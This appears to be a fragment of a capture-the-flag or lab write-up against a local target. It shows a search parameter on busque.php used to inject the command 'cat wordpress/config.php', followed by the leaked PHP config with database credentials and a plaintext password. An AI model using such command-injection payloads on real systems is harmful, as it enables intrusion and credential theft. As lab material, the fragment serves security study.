 192.168.56.118/site/busque.p
http://192.168.56.118/site/bu
view-source:http://192.168.56.118/site/busque.php?buscar=cat wordpress/config.php
1 <?php
2 $servername = "localhost";
3 $database = "desafio02";
4 $username = "desafio02";
5 $password = "abygurl69";
6 // Create connection
7 $conn = mysqli_connect($servername, $username, $password, $database);
8 // Check connection
9 if (!$conn) {
10     die("Connection failed: " . mysqli_connect_error());
11 }
12 echo "Connected successfully";
13 mysqli_close($conn);
14 ?>
15
16